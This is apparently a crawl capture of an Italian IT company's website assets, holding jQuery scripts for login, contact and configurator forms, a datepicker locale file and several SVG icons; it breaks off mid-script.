                    $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                } else if (r.status === 'error') {
                    error1(r);
                } else {
                    success1(r);
                }
            }
        });


    });
    $(document).on('hide.bs.modal', '#service_leed_modal', function () {
        $('#service_leed_modal input[type=password]').val('');
    });


    $.ajax({
        url: '/it/service/public/lead_modal/functionPHP.php',
        method: 'POST',
        data: {
            function: 'statistic_information'
        },
        success: function (r) {
            r = JSON.parse(r);
            if (r.status === 'success') {
                $('#playlistCount').html(r.response.playlistCount);
                $('#registrationCount').html(r.response.registrationCount);
                $('#kbCount').html(r.response.kbCount);
                $('#newsCount').html(r.response.newsCount);
            } else if (r.status === 'error') {
                error1(r);
            }
        }
    });

});

function responseMessage(msg) {
    $('.success-box').fadeIn(200);
    $('.success-box div.text-message').html("<span>" + msg + "</span>");
}
function partnerLoginModal(username, password) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: '/_public/function/phpFunction.php',
            method: 'POST',
            data: {
                function: 'CONTROL-LOGIN-CREDENTIAL',
                username: username,
                password: password
            },
            success: function (xhr) {
                if (xhr.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (xhr.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    }
                    resolve(xhr);
                } else {
                    reject(xhr);
                }
            },
            error: function (xhr) {
                reject(xhr)
            }
        });
    });
}
var responseTk = '';
var widgetId = '';
var verifyCallback = function (response) {
    responseTk = response;
    document.getElementById("service_register_register").disabled = false;
};
var resetCallback = function () {
    document.getElementById("service_register_register").disabled = true;
};
var onloadCallback = function () {
    widgetId = grecaptcha.render('captcha_element', {
        'sitekey': '6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa',
        'callback': verifyCallback,
        'expired-callback': resetCallback
    });
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/brand.svg
body_size: 1564
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M44.3,75.3c-3,5.1-5.9,10.1-9,15.3c-1.5-4.3-2.9-8.5-4.3-12.6c-4.4,0.9-8.8,1.7-13.3,2.6
				c2.8-4.8,5.5-9.4,8.3-14.2C31.3,71.2,37.3,74.1,44.3,75.3z"/>
			<g>
				<path class="st0" d="M82.7,41C82.7,23.2,68,8.7,50,8.7C31.9,8.7,17.3,23.2,17.3,41c0,17.8,14.7,32.3,32.7,32.3
					C68,73.4,82.8,58.9,82.7,41z M62,40.3c-1.5,1.2-3,2.5-4.6,3.7c-0.6,0.5-0.8,0.9-0.6,1.6c0.9,3.1,1.7,6.3,2.5,9.6
					c-0.3-0.2-0.5-0.3-0.7-0.4c-2.6-1.7-5.3-3.3-7.9-5c-0.5-0.3-0.9-0.4-1.5,0c-2.8,1.8-5.7,3.6-8.7,5.5c0.3-1.4,0.6-2.5,1-3.7
					c0.5-2.1,1.1-4.2,1.7-6.2c0.2-0.6,0-0.9-0.5-1.3c-2.4-1.9-4.8-3.9-7.2-5.8c-0.2-0.2-0.4-0.3-0.7-0.6c1.2-0.1,2.3-0.2,3.4-0.2
					c2.3-0.1,4.6-0.3,6.9-0.4c0.6,0,0.9-0.2,1.1-0.8c1.2-3.1,2.5-6.2,3.7-9.4c0.2,0.3,0.3,0.5,0.4,0.8c1.2,2.9,2.3,5.7,3.4,8.6
					c0.2,0.6,0.6,0.8,1.2,0.8c3.3,0.2,6.7,0.4,10.3,0.6C64,38.7,63,39.5,62,40.3z"/>
				<path class="st0" d="M55.7,75.3c3.1,5.3,6.2,10.5,9.3,15.9c1.5-4.3,2.9-8.5,4.3-12.7c4.4,0.9,8.7,1.7,13.3,2.6
					c-3-5.1-5.8-9.9-8.6-14.8C68.7,71.2,62.7,74.1,55.7,75.3z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/gestioneIT.svg
body_size: 5937
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M50.062,2.988c1.808,0,3.639,0.105,5.466,0.33c-0.334,5.821,3.056,11.246,8.442,13.503
		c1.577,0.655,3.292,0.987,5.096,0.987c4.019,0,7.933-1.67,10.516-4.469c2.743,2.184,5.259,4.713,7.473,7.531
		c-4.259,3.893-5.658,10.074-3.48,15.384c2.127,5.177,7.189,8.522,12.897,8.522c0.144,0,0.377,0.105,0.499,0.203
		c0.384,3.501,0.369,7.026-0.071,10.507l-0.012-0.001l-0.073-0.002l-0.619-0.018l-0.039-0.001h-0.039
		c-5.515,0-10.646,3.389-12.767,8.433c-2.257,5.362-0.853,11.6,3.491,15.536c-2.247,2.791-4.815,5.32-7.634,7.518l1.692,2.17
		l-1.742-2.175c-2.546-2.783-6.454-4.444-10.455-4.444c-1.764,0-3.442,0.318-4.994,0.949c-5.325,2.172-8.764,7.501-8.578,13.278
		c-1.705,0.186-3.452,0.28-5.195,0.28c-1.839,0-3.669-0.104-5.463-0.329c0.331-5.829-3.067-11.252-8.451-13.495
		c-1.576-0.659-3.291-0.993-5.097-0.993c-4.01,0-7.923,1.671-10.516,4.475c-2.767-2.215-5.28-4.747-7.47-7.534
		c4.27-3.898,5.67-10.082,3.483-15.392c-2.107-5.098-7.159-8.521-12.57-8.521c-0.092,0-0.185,0.001-0.278,0.003
		c-0.169-0.008-0.417-0.116-0.551-0.219c-0.375-3.505-0.361-7.026,0.042-10.46c0.001-0.008,0.002-0.016,0.003-0.023
		c0.016-0.001,0.037-0.002,0.063-0.002c0.001,0,0.003,0,0.005,0l0.043,0.001h0.043c5.995,0,11.261-3.301,13.415-8.412
		c2.261-5.369,0.859-11.609-3.486-15.539c2.229-2.771,4.799-5.3,7.684-7.513c2.542,2.782,6.454,4.443,10.464,4.443
		c1.764,0,3.44-0.318,4.987-0.946c5.321-2.171,8.76-7.501,8.583-13.277C46.586,3.084,48.333,2.988,50.062,2.988L50.062,2.988
		 M50,81.441c6.038,0,11.913-1.709,16.99-4.943l2.898-1.847l-2.436-2.425L54.695,59.524l-1.31-1.305l-1.703,0.72
		c-1.837,0.777-3.799,1.171-5.832,1.171c-3.991,0-7.739-1.543-10.554-4.346c-3.434-3.419-4.961-8.304-4.144-13.024
		c1.788,1.767,5.554,5.492,7.185,7.116c0,0,0.001,0.001,0.001,0.002l-0.274,1.481l3.292-0.29c0.104-0.003,0.182-0.01,0.236-0.015
		l0.223-0.021l0.021-0.006c2.262-0.206,5.246-0.62,6.627-1.063l0.662-0.213l0.482-0.501l0.084-0.084
		c0.054-0.05,0.105-0.1,0.16-0.154l0.466-0.471l0.201-0.631c0.433-1.361,0.851-4.348,1.061-6.579l0.004-0.027
		c0.054-0.34,0.263-2.1-0.965-3.305c-1.563-1.557-5.459-5.463-7.309-7.318c0.837-0.144,1.688-0.216,2.54-0.216
		c3.988,0,7.736,1.545,10.556,4.351c2.815,2.801,4.365,6.524,4.365,10.485c0,2.004-0.396,3.952-1.178,5.79l-0.729,1.714l1.32,1.313
		l12.624,12.564l2.49,2.479l1.81-3.011c2.926-4.867,4.472-10.443,4.472-16.127c0-17.337-14.166-31.442-31.579-31.442
		c-17.413,0-31.579,14.105-31.579,31.442C18.421,67.338,32.587,81.441,50,81.441 M50.062,0.236c-1.833,0-3.666,0.101-5.494,0.303
		c-1.448,0.159-2.522,1.401-2.475,2.847c0.163,4.615-2.585,8.879-6.846,10.618c-1.236,0.502-2.585,0.742-3.947,0.742
		c-3.143,0-6.356-1.275-8.432-3.547c-0.546-0.598-1.299-0.903-2.057-0.903c-0.603,0-1.208,0.193-1.716,0.587
		c-2.994,2.339-5.721,5.019-8.087,7.96c-0.922,1.143-0.785,2.799,0.299,3.78c3.481,3.138,4.602,8.126,2.795,12.417
		c-1.726,4.093-5.994,6.728-10.879,6.728c-0.036-0.001-0.072-0.002-0.108-0.002c-1.53,0-2.611,1.042-2.782,2.445
		c-0.439,3.738-0.443,7.546-0.021,11.318c0.159,1.401,1.845,2.445,3.279,2.445c0.087-0.002,0.174-0.003,0.261-0.003
		c4.259,0,8.307,2.661,10.027,6.821c1.747,4.242,0.622,9.187-2.796,12.308c-1.07,0.977-1.206,2.615-0.305,3.746
		c2.323,2.947,4.989,5.63,7.91,7.969c0.511,0.409,1.126,0.61,1.739,0.61c0.76,0,1.517-0.31,2.067-0.913
		c2.074-2.282,5.284-3.568,8.43-3.568c1.392,0,2.771,0.252,4.035,0.78c4.316,1.798,7.029,6.141,6.765,10.8
		c-0.086,1.466,0.99,2.741,2.452,2.908c1.914,0.223,3.834,0.329,5.759,0.329c1.833,0,3.661-0.097,5.494-0.297
		c1.447-0.161,2.521-1.405,2.473-2.853c-0.166-4.613,2.587-8.876,6.846-10.613c1.242-0.505,2.594-0.745,3.955-0.745
		c3.146,0,6.349,1.281,8.425,3.55c0.551,0.595,1.303,0.9,2.059,0.9c0.601,0,1.204-0.192,1.714-0.583
		c2.993-2.334,5.712-5.015,8.085-7.961c0.924-1.143,0.793-2.801-0.297-3.784c-3.475-3.135-4.604-8.128-2.802-12.411
		c1.697-4.035,5.813-6.748,10.23-6.748l0.619,0.018c0.07,0.006,0.141,0.009,0.21,0.009c1.35,0,2.548-1.063,2.714-2.447
		c0.447-3.744,0.452-7.55,0.023-11.318c-0.156-1.4-1.795-2.453-3.212-2.453c-4.584,0-8.65-2.675-10.352-6.816
		c-1.741-4.245-0.62-9.189,2.791-12.306c1.076-0.978,1.207-2.618,0.306-3.754c-2.346-2.964-5.007-5.641-7.921-7.961
		c-0.508-0.406-1.122-0.606-1.734-0.606c-0.76,0-1.517,0.307-2.064,0.91c-2.066,2.279-5.277,3.565-8.431,3.565
		c-1.393,0-2.773-0.25-4.04-0.776c-4.303-1.803-7.018-6.146-6.751-10.804c0.086-1.466-0.992-2.737-2.456-2.908
		C53.906,0.347,51.984,0.236,50.062,0.236L50.062,0.236z M50,78.689c-15.919,0-28.827-12.841-28.827-28.687
		c0-15.845,12.907-28.69,28.827-28.69c15.921,0,28.827,12.845,28.827,28.69c0,5.378-1.491,10.406-4.078,14.709L62.125,52.147
		c0.911-2.143,1.397-4.468,1.397-6.867c0-4.698-1.84-9.116-5.176-12.436c-3.336-3.32-7.777-5.152-12.497-5.152
		c-1.575,0-3.142,0.209-4.656,0.62c-0.665,0.182-1.208,0.726-1.386,1.387c-0.179,0.678,0.024,1.374,0.556,1.903
		c0,0,6.231,6.25,8.314,8.326c0.221,0.217,0.219,0.735,0.189,0.921l-0.02,0.137c-0.211,2.28-0.616,5.02-0.95,6.071
		c-0.044,0.045-0.087,0.083-0.133,0.127c-0.048,0.047-0.092,0.092-0.139,0.141c-1.07,0.343-3.864,0.751-6.194,0.957l0.002-0.013
		l-0.105,0.028c-0.02,0.002-0.053,0.004-0.099,0.004c-0.252,0-0.62-0.07-0.959-0.404c-2.168-2.16-8.157-8.077-8.157-8.077
		c-0.536-0.534-1.087-0.644-1.455-0.644c-0.855,0-1.622,0.615-1.862,1.498c-1.649,6.07,0.098,12.601,4.559,17.042
		c3.337,3.322,7.776,5.147,12.496,5.147c2.411,0,4.746-0.476,6.903-1.388l12.758,12.702C61.032,77.03,55.713,78.689,50,78.689
		L50,78.689z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/security.svg
body_size: 1213
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-miterlimit="10" d="M57.803,81.816
	c26.245-27.459,24.493-62.271,24.475-62.623"/>
<path fill="#FFFFFF" d="M50,3.226c4.021,1.576,17.693,6.794,25.287,7.966l13.352,2.059v3.698c0,30.867-14.423,60.564-38.637,79.666
	c-24.216-19.105-38.64-48.803-38.64-79.666v-3.698l13.351-2.059C32.308,10.021,45.979,4.802,50,3.226 M50,0
	c0,0-17.203,6.909-25.745,8.228L9.687,10.474c-0.76,0.116-1.325,0.772-1.325,1.544v4.932c0,32.15,15.198,63.062,40.656,82.702
	C49.292,99.878,49.643,100,50,100c0.085,0,0.171-0.006,0.25-0.02c0.275-0.045,0.525-0.158,0.732-0.326
	c25.457-19.637,40.656-50.551,40.656-82.705v-4.932c0-0.772-0.563-1.428-1.324-1.544l-14.57-2.245C67.203,6.909,50,0,50,0L50,0z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/email_form/emailForm.js?v=3
body_size: 1158
content:
$(document).ready(function () {

    $(document).on('click', '#supportForm #sendButton', function () {
        var queue = $(document).find('#supportForm #queue').val().trim();
        var firstname = $(document).find('#supportForm #firstName').val().trim();
        var lastname = $(document).find('#supportForm #lastName').val().trim();
        var business_name = $(document).find('#supportForm #companyName').val().trim();
        var email = $(document).find('#supportForm #email').val().trim();
        var tel = $(document).find('#supportForm #phone').val().trim();
        var description = $(document).find('#supportForm #description').val().trim();
        var personalData = $(document).find('#supportForm #personalData').is(':checked');
        var telData = $(document).find('#supportForm #telData').is(':checked');
        var mailData = $(document).find('#supportForm #mailData').is(':checked');
        if($('#form_support_chosen').length == 0 && $('#form_sales_chosen').length == 0){
            var product = $('#fromConfigProduct').length === 1 ? $('#fromConfigProduct').val():'none';
        } else {
            var product = $('#form_support_chosen').length === 1 ? $('#form_support_chosen').val():($('#form_sales_chosen').length === 1 ? $('#form_sales_chosen').val():'none')  ;
        }
        var emergency = false;
        if ($('#emergenzaCloudID').length) {
            if($('#sendTelegram').is(":checked")){
                emergency = true;
            }
        }

        toggleWait($("#sendButton"));
        $.ajax({
            type: "POST",
            url: "../../service/email_form/functionPHP.php",
            dataType: "json",
            data: {
                function: "sendRequest",
                queue: queue,
                firstName: firstname,
                lastName: lastname,
                companyName: business_name,
                email: email,
                phone: tel,
                description: description,
                personalData: personalData,
                mailData: mailData,
                telData: telData,
                monActionName: $('#email_form_action_name').html(),
                monSource: $('#email_form_source').html(),
                monSourceID: $('#email_form_SourceID').html(),
                email_form_form_origin: $('#email_form_form_origin').html(),
                product: product,
                emergency: emergency
            },
            success: function (data) {
                toggleWait($("#sendButton"));
                if (data.status === "success") {
                    //successReload(data);
                    thankYouPage(data.message);
                } else {

                    if (data.field !== undefined) {
                        $.each(data.field, function (k, v) {
                            $(`${v}_chosen a.chosen-single`).addClass("isRed");
                        });
                    }
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error2($("#sendButton"), xhr, errorThrown, data);
            }
        });

    });

    $('#sendTelegram').on('change', function () {
        if ($('#sendTelegram').is(":checked")) {
            $('#form_support_chosen option').not('.telegramEnabled').prop('disabled', true).trigger("chosen:updated");
        } else {
            $('#form_support_chosen option').prop('disabled', false).trigger("chosen:updated");
        }
    });

});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/email.svg
body_size: 1177
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g>
	<g>
		<g>
			<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-linejoin="round" stroke-miterlimit="10" d="M4.546,17.932
				c0,0,41.199,36.356,44.364,36.356c3.128,0,46.542-36.356,46.542-36.356"/>
		</g>
	</g>
	
		<rect x="4.546" y="17.932" fill="none" stroke="#FFFFFF" stroke-width="3" stroke-miterlimit="10" width="90.907" height="64.137"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-linejoin="round" stroke-miterlimit="10" d="M42.565,50.111
		C30.184,59.666,4.546,82.068,4.546,82.068"/>
	<path fill="none" stroke="#FFFFFF" stroke-width="3" stroke-linejoin="round" stroke-miterlimit="10" d="M95.453,82.068
		c0,0-27.014-22.402-39.957-31.957"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/rmm.svg
body_size: 852
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M82,71.8H18c-4.4,0-8-3.6-8-8v-40c0-4.4,3.6-8,8-8h64c4.4,0,8,3.6,8,8v40C90,68.3,86.4,71.8,82,71.8z"/>
	<line class="st0" x1="48.9" y1="71.8" x2="48.9" y2="84.2"/>
	<line class="st0" x1="26.9" y1="84.2" x2="73.1" y2="84.2"/>
	<polyline class="st0" points="19.2,43.8 26.9,43.8 31.5,51.5 36.5,29.4 41.4,47.2 53.7,46.6 58.6,34.3 62.9,47.2 90,47.2 	"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/library/jquery-ui/datepickerItalianConfig.js
body_size: 632
content:
// Datepicker style
jQuery(function () {
    $.datepicker.regional['it'] = {
        closeText: 'Chiudi',
        prevText: '&#x3c;Prec',
        nextText: 'Succ&#x3e;',
        currentText: 'Oggi',
        monthNames: ['Gennaio', 'Febbraio', 'Marzo', 'Aprile', 'Maggio', 'Giugno',
            'Luglio', 'Agosto', 'Settembre', 'Ottobre', 'Novembre', 'Dicembre'],
        monthNamesShort: ['Gen', 'Feb', 'Mar', 'Apr', 'Mag', 'Giu',
            'Lug', 'Ago', 'Set', 'Ott', 'Nov', 'Dic'],
        dayNames: ['Domenica', 'Luned&#236', 'Marted&#236', 'Mercoled&#236', 'Gioved&#236', 'Venerd&#236', 'Sabato'],
        dayNamesShort: ['Dom', 'Lun', 'Mar', 'Mer', 'Gio', 'Ven', 'Sab'],
        dayNamesMin: ['Do', 'Lu', 'Ma', 'Me', 'Gi', 'Ve', 'Sa'],
        weekHeader: 'Sm',
        dateFormat: 'dd/mm/yy',
        firstDay: 1,
        isRTL: false,
        showMonthAfterYear: false,
        yearSuffix: ''};
    $.datepicker.setDefaults($.datepicker.regional['it']);
});
//$(function () {
//    $(".datepicker").datepicker();
//});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/ai.svg
body_size: 4288
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M48.4,95.7c-.9-.2-1.7-.4-2.6-.7-3.9-1.2-6.9-3.7-9.3-6.8-1.5-2-2.8-4.1-4.1-6.3-.4-.7-.8-.9-1.6-.9-4.7.3-9.2-.2-13.5-2.2-.2,0-.3-.1-.5-.2-1.6-.9-3-1.7-5.1-1.4-2.5.4-4.8-1.6-5.6-4-.8-2.4-.1-5,1.9-6.7.2-.2.5-.5.5-.8,0-5,1.8-9.4,4.2-13.6.4-.7,1.2-1.5,1.2-2.2,0-.7-.8-1.4-1.2-2.1-2.1-3.5-3.7-7.2-4.1-11.3-.1-1.7-.5-3-1.7-4.4-1.7-1.8-1.6-4.8-.2-6.9,1.4-2.1,4.1-3.1,6.6-2.5.5.2.9,0,1.4-.2,3.5-2.4,7.5-3.3,11.6-3.6,1.6-.1,3.2,0,4.7,0,.6,0,.9-.1,1.2-.7,1.8-3.7,4.1-7,7.3-9.7,3.2-2.8,6.9-4.4,11.2-4.2,4.2.3,7.6,2.3,10.5,5.1,2.5,2.5,4.5,5.3,6.1,8.4.4.8.9,1.1,1.8,1,4.3-.2,8.5.2,12.5,1.8,1.2.5,2.3,1.3,3.5,1.9.3.2.8.3,1.1.2,2.9-.7,5.7.5,7.1,3,1.3,2.5.7,5.6-1.5,7.5-.3.2-.5.6-.5.9,0,5.1-1.7,9.6-4.4,13.8-1,1.5-1,2.5,0,4,2.3,3.5,3.9,7.4,4.2,11.6.1,1.6.5,2.9,1.6,4.1,1.7,1.9,1.6,4.9.2,7-1.5,2.1-4.1,3.1-6.6,2.5-.3,0-.8,0-1.1.1-3.4,2.3-7.3,3.4-11.3,3.7-1.8.1-3.6,0-5.3,0-.6,0-.8.2-1.1.7-1.6,3.2-3.6,6.2-6.2,8.7-2.7,2.7-5.8,4.6-9.7,5.1,0,0-.1,0-.2.1h-3.2ZM71.5,50c-.3-3.8-.6-7.5-1-11.3,0-.3-.3-.7-.5-.9-5.9-4.7-12.4-8.4-19.4-11.2-.3-.1-.8-.2-1.2,0-7,2.8-13.5,6.6-19.5,11.2-.3.2-.5.6-.5.9-1,7.5-1,14.9,0,22.4,0,.4.3.8.6,1,5.9,4.6,12.4,8.4,19.4,11.2.3.1.8.1,1.1,0,7.1-2.8,13.6-6.6,19.6-11.3.2-.2.5-.6.5-.9.3-3.8.7-7.5,1-11.2ZM35.3,19.2c.2,0,.4,0,.5.1,4.7.7,9.2,1.9,13.7,3.6.4.1.9,0,1.3,0,3.1-.9,6.1-1.8,9.1-2.6,1.6-.4,3.2-.6,4.8-1-2.2-4.1-4.7-7.7-8.7-10.1-2.8-1.7-5.7-2.2-8.9-1.4-2.3.6-4.2,1.8-5.9,3.4-2.5,2.3-4.4,5-6,8.1ZM64.8,80.8c-5-.7-9.8-2-14.4-3.7-.3-.1-.7,0-1.1,0-2.6.8-5.2,1.7-7.8,2.4-2,.5-4,.8-6.2,1.3,2.3,4.2,4.9,7.9,9.1,10.3,3.5,1.9,7.1,2.1,10.7.3,4.5-2.3,7.3-6.2,9.7-10.7ZM16.7,75.1c4.3,2.6,8.9,3.1,13.8,2.9,0-.2,0-.3,0-.4-1.7-4.4-3-9-3.8-13.7,0-.4-.4-.7-.7-1-3.5-2.9-6.7-6.2-9.6-9.7-.1-.2-.3-.3-.5-.5-2.6,3.8-4,7.9-4.4,12.5,5.1,0,8.3,5.4,5.1,9.9ZM16.7,24.9c1.5,2.1,1.8,4.3.6,6.6-1.2,2.3-3.2,3.3-5.7,3.4.4,4.6,1.8,8.7,4.4,12.5.1,0,.2-.1.3-.2,3-3.8,6.4-7.2,10.1-10.2.2-.2.4-.6.5-.9.7-4.5,1.9-8.9,3.6-13.2,0-.2.1-.5.2-.8-4.9-.1-9.6.4-13.9,3ZM84.1,52.8c-.1,0-.2,0-.2.1-3,3.8-6.4,7.2-10.1,10.3-.2.2-.4.6-.5.9-.8,3.2-1.5,6.4-2.3,9.6-.4,1.5-1,2.9-1.4,4.3,4,.5,11.1-.6,13.8-3-2.9-4.2-.3-9.7,5.2-9.9-.4-4.5-1.8-8.6-4.4-12.4ZM88.4,34.9c-5.4-.2-8.2-5.7-5.1-10-4.3-2.6-8.9-3.1-13.9-2.9.1.3.2.5.2.7,1.6,4.1,2.8,8.4,3.5,12.7.1.7.2,1.3.8,1.8,3.5,2.9,6.7,6.1,9.5,9.6.1.2.3.4.4.6,2.6-3.9,4.1-8,4.5-12.5ZM69.9,66.5c-.1,0-.2-.1-.3-.2-4.7,3.4-9.8,6.3-15.2,8.8.4.1.5.2.7.3,2.9.7,5.8,1.4,8.7,2.1.8.2,1.9.6,2.4.2.6-.4.8-1.5,1.1-2.3.9-3,1.8-5.9,2.7-8.9ZM30.2,33.5c0,0,.2,0,.3.1,4.7-3.4,9.7-6.3,15.1-8.7-.1-.1-.2-.2-.2-.2-3.6-1.2-7.3-2-11-2.5-.2,0-.6.3-.7.5-.5,1.2-1,2.5-1.4,3.7-.7,2.3-1.3,4.7-2,7ZM30.4,66.3c0,.2,0,.2,0,.3.7,3.7,1.9,7.3,3.3,10.8,0,.2.5.4.7.4,3.5-.7,7-1.5,10.4-2.3.2,0,.5-.2.8-.3-5.5-2.5-10.5-5.4-15.3-8.8ZM54.3,24.8c5.5,2.5,10.6,5.4,15.5,8.9-.9-4.2-2-8-3.6-11.6-4,.5-7.9,1.3-11.9,2.7ZM82.2,50c-2.4-3.2-5.1-6.1-8.2-8.9.6,6,.6,11.8,0,17.8,3.1-2.8,5.8-5.7,8.2-8.9ZM25.7,58.9l.3-.2c-.6-5.8-.6-11.6,0-17.6-3.1,2.8-5.8,5.7-8.3,9.1,2.7,2.9,5.3,5.8,8,8.7ZM8.9,71.4c0,1.7,1.4,3.1,3.1,3,1.6,0,3-1.4,3-3,0-1.7-1.4-3.1-3-3.1-1.7,0-3,1.4-3,3.1ZM11.9,25.6c-1.7,0-3.1,1.3-3.1,3,0,1.7,1.3,3,3,3.1,1.7,0,3.1-1.3,3.1-3,0-1.7-1.3-3.1-3-3.1ZM91.2,28.7c0-1.7-1.3-3.1-3-3.1-1.7,0-3.1,1.4-3,3.1,0,1.6,1.4,3,3,3,1.7,0,3.1-1.3,3.1-3ZM91.2,71.3c0-1.7-1.4-3.1-3.1-3-1.6,0-3,1.4-3,3,0,1.7,1.4,3.1,3.1,3.1,1.7,0,3-1.4,3-3.1Z"/>
  <path class="cls-1" d="M51.5,59c0,.9-.4,1.4-1.2,1.6-.8.2-1.4-.2-1.7-.9-.6-1.4-1.3-2.9-1.8-4.4-.2-.6-.6-.8-1.2-.8-2.2,0-4.3,0-6.5,0-.6,0-.9.2-1.1.8-.5,1.4-1.1,2.7-1.7,4.1-.5,1.1-1.2,1.5-2.1,1.1-.9-.4-1.2-1.2-.7-2.2,2.5-5.9,4.9-11.8,7.4-17.8.3-.7.7-1.2,1.5-1.2.8,0,1.2.5,1.5,1.2,2.5,5.9,4.9,11.9,7.4,17.8.1.3.2.6.2.7ZM42.4,44.8c-1,2.3-1.8,4.4-2.8,6.6h5.5c-.9-2.2-1.8-4.3-2.8-6.6Z"/>
  <path class="cls-1" d="M60.8,42.5v15.1c.9,0,1.8,0,2.7,0,1.2,0,1.8.5,1.8,1.5,0,.9-.6,1.5-1.8,1.6-2.9,0-5.7,0-8.6,0-1.1,0-1.8-.6-1.8-1.5,0-.9.7-1.5,1.8-1.5.9,0,1.8,0,2.7,0v-15.3c-.9,0-1.8,0-2.7,0-1.2,0-1.8-.5-1.9-1.5,0-.9.7-1.6,1.9-1.6,2.8,0,5.7,0,8.5,0,1.2,0,1.8.6,1.8,1.5,0,1-.6,1.5-1.9,1.5-.8,0-1.6,0-2.4,0,0,0-.1,0-.2.1Z"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/configurator.js
body_size: 7649
content:
var wait;
var data;
var noUiSliderArray = [];
var TrconfID = {};
var format = {
    from: function (value) {
        return Math.round(value)
    },
    to: function (value) {
        return Math.round(value)
    }
};
var pips = {
    mode: "count",
    values: 2
};
$(document).ready(function () {

    //altezza mimina per body-content
    $('.body-content').css('min-height', $('#flexBoxPriceMaster').height() + 150)

    $('#login_partner_modal_conf').on("hidden.bs.modal", function () {
        location.reload()
    });
    $(document).on("click", "#quotationModal #sendButton", function () {
        sendOtherQuote()
    });
    $(document).on("click", ".gfi-subscription", function () {
        window.open("/it/shop/gestioneIT/configuratore-gfiUnlimited.php")
    });
    $(document).on("click", ".ssl-new", function () {
        window.open("/it/cloud/ssl/configuratore-ssl.php")
    });
    $("#modalPriceContainer .modal-body").html($("#flexBoxPriceContainer").html());
    $(document).on("shown.bs.tab", ".wizardChangeTab", function () {
        if ($(this).data("calculatedelay") !== false) {
            calculateDelay()
        }
    });
    $(document).on("keypress change focusout", ".flexTable input:not(.noStart), .flexTable textarea:not(.noStart)", function () {
        calculateDelay()
    });
    $(".noUiSlider").each(function () {
        noUiSliderArray.push($(this).attr("id"))
    });
    noUiSliderArray.forEach(function (id) {
        window[id].noUiSlider.on("update", function (values, handle) {
            $("#" + id).removeClass("isRed");
